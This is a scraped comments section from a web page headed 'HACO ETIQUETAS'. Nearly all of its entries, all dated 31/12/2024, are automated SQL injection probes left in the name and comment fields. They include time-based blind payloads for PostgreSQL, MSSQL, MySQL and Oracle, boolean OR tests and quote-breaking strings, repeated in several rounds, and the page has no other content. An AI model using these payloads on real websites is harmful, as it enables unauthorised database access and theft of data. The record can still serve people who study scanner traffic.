
HACO ETIQUETAS
Comentários
-
@@0I0Ui
31/12/2024 22:51:38
555
-
1'"
31/12/2024 22:51:24
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:51:18
555
-
XXIKHKXa')) OR 90=(SELECT 90 FROM PG_SLEEP(15))--
31/12/2024 22:51:03
555
-
4Qcd2XcV') OR 746=(SELECT 746 FROM PG_SLEEP(15))--
31/12/2024 22:50:48
555
-
Af2owsMi' OR 546=(SELECT 546 FROM PG_SLEEP(15))--
31/12/2024 22:50:25
555
-
71kvhFge')); waitfor delay '0:0:15' --
31/12/2024 22:50:09
555
-
RJF6KBLk'); waitfor delay '0:0:15' --
31/12/2024 22:49:49
555
-
Q0BRFar4'; waitfor delay '0:0:15' --
31/12/2024 22:49:34
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:49:18
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:49:02
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:48:45
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:48:16
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:47:55
555
-
-1" OR 2+648-648-1=0+0+0+1 --
31/12/2024 22:47:40
555
-
-1' OR 2+545-545-1=0+0+0+1 or 'SkeHFx8m'='
31/12/2024 22:47:30
555
-
-1' OR 2+208-208-1=0+0+0+1 --
31/12/2024 22:47:18
555
-
-1 OR 2+429-429-1=0+0+0+1
31/12/2024 22:47:08
555
-
-1 OR 2+516-516-1=0+0+0+1 --
31/12/2024 22:46:51
555
-
HfjNUlYZ
31/12/2024 22:46:45
555
-
HfjNUlYZ
31/12/2024 22:46:29
555
-
HfjNUlYZ
31/12/2024 22:46:15
555
-
HfjNUlYZ
31/12/2024 22:46:03
555
-
HfjNUlYZ
31/12/2024 22:45:57
555
-
HfjNUlYZ
31/12/2024 22:45:42
555
-
HfjNUlYZ
31/12/2024 22:45:27
555
-
HfjNUlYZ
31/12/2024 22:45:07
555
-
HfjNUlYZ
31/12/2024 22:44:51
555
-
HfjNUlYZ
31/12/2024 22:44:36
555
-
HfjNUlYZ
31/12/2024 22:44:20
555
-
HfjNUlYZ
31/12/2024 22:44:06
555
-
HfjNUlYZ
31/12/2024 22:43:51
555
-
HfjNUlYZ
31/12/2024 22:43:36
555
-
HfjNUlYZ
31/12/2024 22:43:09
555
-
HfjNUlYZ
31/12/2024 22:42:39
555
-
HfjNUlYZ
31/12/2024 22:42:08
555
-
HfjNUlYZ
31/12/2024 22:42:02
555
-
HfjNUlYZ
31/12/2024 22:41:50
555
-
HfjNUlYZ
31/12/2024 22:41:44
555
-
HfjNUlYZ
31/12/2024 22:41:37
555
-
HfjNUlYZ
31/12/2024 22:41:31
555
-
HfjNUlYZ
31/12/2024 22:41:16
555
-
HfjNUlYZ
31/12/2024 22:41:00
@@4pJba
-
HfjNUlYZ
31/12/2024 22:40:43
1'"
-
HfjNUlYZ
31/12/2024 22:40:36
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 22:40:21
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 22:40:05
ARYMPnfS')) OR 326=(SELECT 326 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:43
vvXvYMyv') OR 562=(SELECT 562 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:27
aFipyuoT' OR 141=(SELECT 141 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:11
-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:55
-5) OR 660=(SELECT 660 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:37
-5 OR 191=(SELECT 191 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:16
6dGUrQVu')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:37:44
kuuEAM25'); waitfor delay '0:0:7.617' --
-
HfjNUlYZ
31/12/2024 22:37:28
JsuTh9Jj'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:37:05
rDjHfcj5'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:38
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:23
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:08
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:35:52
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:35:37
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 22:35:21
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:35:06
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:34:51
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:34:35
-1" OR 2+806-806-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:34:29
-1' OR 2+193-193-1=0+0+0+1 or '7X4J4PUC'='
-
HfjNUlYZ
31/12/2024 22:34:23
-1' OR 2+378-378-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:34:09
-1 OR 2+557-557-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:33:56
-1 OR 2+338-338-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:33:50
555
-
HfjNUlYZ
31/12/2024 22:33:35
555
-
HfjNUlYZ
31/12/2024 22:33:21
555
-
HfjNUlYZ
31/12/2024 22:33:14
555
-
HfjNUlYZ
31/12/2024 22:33:07
555
-
HfjNUlYZ
31/12/2024 22:32:55
555
-
HfjNUlYZ
31/12/2024 22:32:18
555
-
HfjNUlYZ
31/12/2024 22:32:02
555
-
HfjNUlYZ
31/12/2024 22:31:48
555
-
HfjNUlYZ
31/12/2024 22:31:19
555
-
HfjNUlYZ
31/12/2024 22:30:59
555
-
HfjNUlYZ
31/12/2024 22:30:43
555
-
HfjNUlYZ
31/12/2024 22:30:27
555
-
HfjNUlYZ
31/12/2024 22:30:12
555
-
HfjNUlYZ
31/12/2024 22:29:57
555
-
HfjNUlYZ
31/12/2024 22:29:42
555
-
HfjNUlYZ
31/12/2024 22:29:27
555
-
HfjNUlYZ
31/12/2024 22:29:11
555
-
HfjNUlYZ
31/12/2024 22:29:05
555
-
HfjNUlYZ
31/12/2024 22:28:59
555
-
HfjNUlYZ
31/12/2024 22:28:53
555
-
HfjNUlYZ
31/12/2024 22:28:42
555
-
HfjNUlYZ
31/12/2024 22:28:36
555
-
HfjNUlYZ
31/12/2024 22:28:18
555
-
@@t75O1
31/12/2024 22:23:49
555
-
1'"
31/12/2024 22:23:32
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:23:26
555
-
DdqEZOUC')) OR 669=(SELECT 669 FROM PG_SLEEP(15))-
31/12/2024 22:23:10
555
-
fSzel9EZ') OR 424=(SELECT 424 FROM PG_SLEEP(15))--
31/12/2024 22:22:54
555
-
ILXTOiTn' OR 509=(SELECT 509 FROM PG_SLEEP(15))--
31/12/2024 22:22:39
555
-
j75TizoZ')); waitfor delay '0:0:15' --
31/12/2024 22:22:24
555
-
dY1a5Ziy'); waitfor delay '0:0:15' --
31/12/2024 22:22:08
555
-
v2exUyD0'; waitfor delay '0:0:15' --
31/12/2024 22:21:52
555
-
HfjNUlYZ
31/12/2024 22:21:49
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:21:29
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:21:13
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:20:58
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:20:43
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:20:13
555
-
-1" OR 2+381-381-1=0+0+0+1 --
31/12/2024 22:19:53
555
-
-1' OR 2+259-259-1=0+0+0+1 or '85bC9r2J'='
31/12/2024 22:19:42
555
-
-1' OR 2+746-746-1=0+0+0+1 --
31/12/2024 22:19:36
555
-
-1 OR 2+738-738-1=0+0+0+1
31/12/2024 22:19:30
555
-
-1 OR 2+236-236-1=0+0+0+1 --
31/12/2024 22:19:24
555
-
HfjNUlYZ
31/12/2024 22:19:18
555
-
HfjNUlYZ
31/12/2024 22:18:45
555
-
HfjNUlYZ
31/12/2024 22:18:30
555
-
HfjNUlYZ
31/12/2024 22:18:16
555
-
HfjNUlYZ
31/12/2024 22:18:08
555
-
HfjNUlYZ
31/12/2024 22:17:41
555
-
HfjNUlYZ
31/12/2024 22:17:13
555
-
HfjNUlYZ
31/12/2024 22:16:31
555
-
HfjNUlYZ
31/12/2024 22:16:13
555
-
HfjNUlYZ
31/12/2024 22:15:58
555
-
HfjNUlYZ
31/12/2024 22:15:43
555
-
HfjNUlYZ
31/12/2024 22:15:28
555
-
HfjNUlYZ
31/12/2024 22:15:12
555
-
HfjNUlYZ
31/12/2024 22:14:57
555
-
HfjNUlYZ
31/12/2024 22:14:41
555
-
HfjNUlYZ
31/12/2024 22:14:17
555
-
HfjNUlYZ
31/12/2024 22:13:51
555
-
HfjNUlYZ
31/12/2024 22:13:35
555
-
HfjNUlYZ
31/12/2024 22:13:29
555
-
HfjNUlYZ
31/12/2024 22:13:22
555
-
HfjNUlYZ
31/12/2024 22:13:16
555
-
HfjNUlYZ
31/12/2024 22:13:08
555
-
HfjNUlYZ
31/12/2024 22:13:01
555
-
HfjNUlYZ
31/12/2024 22:12:51
555
-
HfjNUlYZ
31/12/2024 22:12:42
@@lkv33
-
HfjNUlYZ
31/12/2024 22:12:29
1'"
-
HfjNUlYZ
31/12/2024 22:12:23
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 22:12:13
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 22:12:02
0tKrLYch')) OR 699=(SELECT 699 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:51
0ty9uBMK') OR 874=(SELECT 874 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:41
nolOs8AT' OR 288=(SELECT 288 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:31
-1)) OR 445=(SELECT 445 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:20
-5) OR 940=(SELECT 940 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:11:10
-5 OR 249=(SELECT 249 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:10:59
IHjQA5s7')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:49
KBQ8pHkk'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:39
Q8CakFm1'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:23
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:12
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:10:01
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:09:51
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:09:42
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 22:09:30
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:09:14
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:09:02
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:08:53
-1" OR 2+667-667-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:47
-1' OR 2+360-360-1=0+0+0+1 or 'ugPKPrXv'='
-
HfjNUlYZ
31/12/2024 22:08:41
-1' OR 2+487-487-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:34
-1 OR 2+220-220-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 22:08:28
-1 OR 2+508-508-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:08:22
555
-
HfjNUlYZ
31/12/2024 22:08:11
555
-
HfjNUlYZ
31/12/2024 22:07:59
555
-
HfjNUlYZ
31/12/2024 22:07:53
555
-
HfjNUlYZ
31/12/2024 22:07:47
555
-
HfjNUlYZ
31/12/2024 22:07:40
555
-
HfjNUlYZ
31/12/2024 22:07:29
555
-
HfjNUlYZ
31/12/2024 22:07:18
555
-
HfjNUlYZ
31/12/2024 22:07:08
555
-
HfjNUlYZ
31/12/2024 22:06:57
555
-
HfjNUlYZ
31/12/2024 22:06:47
555
-
HfjNUlYZ
31/12/2024 22:06:38
555
-
HfjNUlYZ
31/12/2024 22:06:27
555
-
HfjNUlYZ
31/12/2024 22:06:17
555
-
HfjNUlYZ
31/12/2024 22:06:07
555
-
HfjNUlYZ
31/12/2024 22:05:57
555
-
HfjNUlYZ
31/12/2024 22:05:47
555
-
HfjNUlYZ
31/12/2024 22:05:37
555
-
HfjNUlYZ
31/12/2024 22:05:31
555
-
HfjNUlYZ
31/12/2024 22:05:25
555
-
HfjNUlYZ
31/12/2024 22:05:19
555
-
HfjNUlYZ
31/12/2024 22:05:12
555
-
HfjNUlYZ
31/12/2024 22:05:06
555
-
HfjNUlYZ
31/12/2024 22:04:56
555
-
HfjNUlYZ
31/12/2024 21:56:29
555
-
HfjNUlYZ
31/12/2024 21:10:51
1
-
HfjNUlYZ
31/12/2024 21:10:45
1
-
HfjNUlYZ
31/12/2024 21:10:39
1
-
HfjNUlYZ
31/12/2024 21:10:32
1
-
HfjNUlYZ
31/12/2024 21:10:22
1
-
HfjNUlYZ
31/12/2024 21:10:12
1
-
HfjNUlYZ
31/12/2024 21:10:00
1
-
HfjNUlYZ
31/12/2024 21:09:49
1
-
HfjNUlYZ
31/12/2024 21:09:38
1
-
HfjNUlYZ
31/12/2024 21:09:28
1
-
HfjNUlYZ
31/12/2024 21:09:17
1
-
HfjNUlYZ
31/12/2024 21:09:06
1
-
HfjNUlYZ
31/12/2024 21:08:54
1
-
HfjNUlYZ
31/12/2024 21:08:44
1
-
HfjNUlYZ
31/12/2024 21:08:34
1
-
HfjNUlYZ
31/12/2024 21:08:23
1
-
HfjNUlYZ
31/12/2024 21:08:13
1
-
HfjNUlYZ
31/12/2024 21:08:02
1
-
HfjNUlYZ
31/12/2024 21:07:51
1
-
HfjNUlYZ
31/12/2024 21:07:41
1
-
HfjNUlYZ
31/12/2024 21:07:30
1
-
HfjNUlYZ
31/12/2024 21:07:20
1
-
HfjNUlYZ
31/12/2024 21:07:10
1
-
HfjNUlYZ
31/12/2024 21:07:03
1
-
HfjNUlYZ
31/12/2024 21:06:57
1
-
HfjNUlYZ
31/12/2024 21:06:50
1
-
HfjNUlYZ
31/12/2024 21:06:44
1
-
HfjNUlYZ
31/12/2024 21:06:37
1
-
HfjNUlYZ
31/12/2024 21:06:26
1
-
HfjNUlYZ
31/12/2024 21:06:11
@@sxI8F
-
HfjNUlYZ
31/12/2024 21:05:58
1'"
-
HfjNUlYZ
31/12/2024 21:05:52
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 21:05:30
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 21:05:12
5TH6bpok')) OR 671=(SELECT 671 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:05:00
oN1AKjQt') OR 225=(SELECT 225 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:49
trqxryuB' OR 638=(SELECT 638 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:39
-1)) OR 361=(SELECT 361 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:29
-5) OR 330=(SELECT 330 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:19
-5 OR 199=(SELECT 199 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 21:04:08
kcOs9ZbK')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:58
GR9nU1Nk'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:48
LnRf3oBp'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:38
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:28
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:16
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:03:05
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 21:02:55
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 21:02:45
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 21:02:35
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 21:02:25
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 21:02:15
-1" OR 2+224-224-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:02:09
-1' OR 2+871-871-1=0+0+0+1 or 'KNj5RqQf'='
-
HfjNUlYZ
31/12/2024 21:02:03
-1' OR 2+870-870-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:01:57
-1 OR 2+713-713-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 21:01:50
-1 OR 2+628-628-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 21:01:44
1
-
HfjNUlYZ
31/12/2024 21:01:33
1
-
HfjNUlYZ
31/12/2024 21:01:23
1
-
HfjNUlYZ
31/12/2024 21:01:10
1
-
HfjNUlYZ
31/12/2024 21:01:04
1
-
HfjNUlYZ
31/12/2024 21:00:49
1
-
HfjNUlYZ
31/12/2024 21:00:39
1
-
HfjNUlYZ
31/12/2024 21:00:29
1
-
HfjNUlYZ
31/12/2024 21:00:19
1
-
HfjNUlYZ
31/12/2024 21:00:08
1
-
HfjNUlYZ
31/12/2024 20:59:57
1
-
HfjNUlYZ
31/12/2024 20:59:48
1
-
HfjNUlYZ
31/12/2024 20:59:38
1
-
HfjNUlYZ
31/12/2024 20:59:28
1
-
HfjNUlYZ
31/12/2024 20:59:18
1
-
HfjNUlYZ
31/12/2024 20:59:08
1
-
HfjNUlYZ
31/12/2024 20:58:36
1
-
HfjNUlYZ
31/12/2024 20:58:30
1
-
HfjNUlYZ
31/12/2024 20:58:24
1
-
HfjNUlYZ
31/12/2024 20:58:18
1
-
HfjNUlYZ
31/12/2024 20:58:12
1
-
HfjNUlYZ
31/12/2024 20:58:00
1
-
HfjNUlYZ
31/12/2024 20:57:48
1
-
HfjNUlYZ
31/12/2024 20:57:44
1
-
HfjNUlYZ
31/12/2024 20:57:37
1
-
HfjNUlYZ
31/12/2024 20:57:30
1
-
@@fjDxe
31/12/2024 20:57:29
1
-
HfjNUlYZ
31/12/2024 20:57:19
1
-
1'"
31/12/2024 20:57:17
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:57:11
1
-
vfX2JYpf')) OR 766=(SELECT 766 FROM PG_SLEEP(15))-
31/12/2024 20:56:56
1
-
2qSqSWF5') OR 482=(SELECT 482 FROM PG_SLEEP(15))--
31/12/2024 20:56:40
1
-
HfjNUlYZ
31/12/2024 20:56:26
1
-
Gc9cLIDa' OR 360=(SELECT 360 FROM PG_SLEEP(15))--
31/12/2024 20:56:24
1
-
O0SaSleo')); waitfor delay '0:0:15' --
31/12/2024 20:56:08
1
-
n88tPXED'); waitfor delay '0:0:15' --
31/12/2024 20:55:53
1
-
FujjpGOf'; waitfor delay '0:0:15' --
31/12/2024 20:55:37
1
-
HfjNUlYZ
31/12/2024 20:55:17
1
-
1 waitfor delay '0:0:15' --
31/12/2024 20:55:15
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:54:58
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:54:39
1
-
HfjNUlYZ
31/12/2024 20:54:35
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:54:22
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:54:06
1
-
-1" OR 2+734-734-1=0+0+0+1 --
31/12/2024 20:53:50
1
-
-1' OR 2+759-759-1=0+0+0+1 or 'EcaxYmlR'='
31/12/2024 20:53:43
1
-
HfjNUlYZ
31/12/2024 20:53:38
1
-
-1' OR 2+26-26-1=0+0+0+1 --
31/12/2024 20:53:32
1
-
-1 OR 2+878-878-1=0+0+0+1
31/12/2024 20:53:20
1
-
-1 OR 2+258-258-1=0+0+0+1 --
31/12/2024 20:53:14
1
-
HfjNUlYZ
31/12/2024 20:53:07
1
-
HfjNUlYZ
31/12/2024 20:52:51
1
-
HfjNUlYZ
31/12/2024 20:52:48
1
-
HfjNUlYZ
31/12/2024 20:52:13
1
-
HfjNUlYZ
31/12/2024 20:51:24
1
-
HfjNUlYZ
31/12/2024 20:50:51
1
-
HfjNUlYZ
31/12/2024 20:50:18
1
-
HfjNUlYZ
31/12/2024 20:49:45
1
-
HfjNUlYZ
31/12/2024 20:49:11
1
-
HfjNUlYZ
31/12/2024 20:48:29
1
-
HfjNUlYZ
31/12/2024 20:47:56
1
-
HfjNUlYZ
31/12/2024 20:47:23
1
-
HfjNUlYZ
31/12/2024 20:46:50
1
-
HfjNUlYZ
31/12/2024 20:46:17
1
-
HfjNUlYZ
31/12/2024 20:44:55
1
-
HfjNUlYZ
31/12/2024 20:44:07
1
-
HfjNUlYZ
31/12/2024 20:43:35
1
-
HfjNUlYZ
31/12/2024 20:42:27
1
-
HfjNUlYZ
31/12/2024 20:41:43
1
-
HfjNUlYZ
31/12/2024 20:41:32
1
-
HfjNUlYZ
31/12/2024 20:41:21
1
-
HfjNUlYZ
31/12/2024 20:41:15
1
-
HfjNUlYZ
31/12/2024 20:41:04
1
-
HfjNUlYZ
31/12/2024 20:40:52
1
-
HfjNUlYZ
31/12/2024 20:39:55
1
-
HfjNUlYZ
31/12/2024 20:39:22
@@mivMl
-
HfjNUlYZ
31/12/2024 20:38:55
1'"
-
HfjNUlYZ
31/12/2024 20:38:49
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 20:38:00
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 20:37:27
M1bZNv0L')) OR 221=(SELECT 221 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:37:23
1
-
HfjNUlYZ
31/12/2024 20:37:18
1
-
HfjNUlYZ
31/12/2024 20:36:54
Q9RiQ3Yv') OR 108=(SELECT 108 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:36:09
vUaWb3wz' OR 437=(SELECT 437 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:35:35
-1)) OR 381=(SELECT 381 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:35:03
-5) OR 620=(SELECT 620 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:34:30
-5 OR 773=(SELECT 773 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 20:33:28
oDe4gXFN')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:32:55
p7oC0QJi'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:32:28
NZ9cVOuh'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:31:30
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:47
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:23
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:30:04
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 20:29:48
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 20:29:32
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 20:29:16
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 20:29:00
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 20:28:43
-1" OR 2+691-691-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:28:37
-1' OR 2+450-450-1=0+0+0+1 or 'OIdgcS3b'='
-
HfjNUlYZ
31/12/2024 20:28:26
-1' OR 2+352-352-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:28:19
-1 OR 2+915-915-1=0+0+0+1
-
HfjNUlYZ
31/12/2024 20:28:08
-1 OR 2+787-787-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 20:27:57
1
-
HfjNUlYZ
31/12/2024 20:27:26
1
-
HfjNUlYZ
31/12/2024 20:27:10
1
-
HfjNUlYZ
31/12/2024 20:26:58
1
-
HfjNUlYZ
31/12/2024 20:26:52
1
-
HfjNUlYZ
31/12/2024 20:26:12
1
-
HfjNUlYZ
31/12/2024 20:25:55
1
-
HfjNUlYZ
31/12/2024 20:25:38
1
-
HfjNUlYZ
31/12/2024 20:25:22
1
-
HfjNUlYZ
31/12/2024 20:25:05
1
-
HfjNUlYZ
31/12/2024 20:24:48
1
-
HfjNUlYZ
31/12/2024 20:24:23
1
-
HfjNUlYZ
31/12/2024 20:24:07
1
-
HfjNUlYZ
31/12/2024 20:23:42
1
-
HfjNUlYZ
31/12/2024 20:23:27
1
-
HfjNUlYZ
31/12/2024 20:23:10
1
-
HfjNUlYZ
31/12/2024 20:22:53
1
-
HfjNUlYZ
31/12/2024 20:22:46
1
-
HfjNUlYZ
31/12/2024 20:22:40
1
-
HfjNUlYZ
31/12/2024 20:22:29
1
-
HfjNUlYZ
31/12/2024 20:22:18
1
-
HfjNUlYZ
31/12/2024 20:22:07
1
-
HfjNUlYZ
31/12/2024 20:21:41
1
-
@@82aFM
31/12/2024 20:21:26
1
-
1'"
31/12/2024 20:21:08
1
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 20:20:58
1
-
oISxfdR8')) OR 498=(SELECT 498 FROM PG_SLEEP(15))-
31/12/2024 20:20:37
1
-
kIXaegbq') OR 276=(SELECT 276 FROM PG_SLEEP(15))--
31/12/2024 20:20:21
1
-
QVL9YUFP' OR 158=(SELECT 158 FROM PG_SLEEP(15))--
31/12/2024 20:20:05
1
-
Kpc3zPE2')); waitfor delay '0:0:15' --
31/12/2024 20:19:49
1
-
HSWA8Prk'); waitfor delay '0:0:15' --
31/12/2024 20:19:33
1
-
c7EisNm1'; waitfor delay '0:0:15' --
31/12/2024 20:19:16
1
-
1 waitfor delay '0:0:15' --
31/12/2024 20:18:59
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 20:18:42
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 20:18:26
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 20:18:10
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 20:17:48
1
-
-1" OR 2+168-168-1=0+0+0+1 --
31/12/2024 20:17:32
1
-
-1' OR 2+406-406-1=0+0+0+1 or 'bkQGU0YT'='
31/12/2024 20:17:25
1
-
-1' OR 2+222-222-1=0+0+0+1 --
31/12/2024 20:17:19
1
-
-1 OR 2+107-107-1=0+0+0+1
31/12/2024 20:17:08
1
-
-1 OR 2+96-96-1=0+0+0+1 --
31/12/2024 20:16:56
1
-
HfjNUlYZ
31/12/2024 20:16:45
1
-
HfjNUlYZ
31/12/2024 20:16:06
1
-
HfjNUlYZ
31/12/2024 20:12:15
1
-
HfjNUlYZ
31/12/2024 20:12:09
1
-
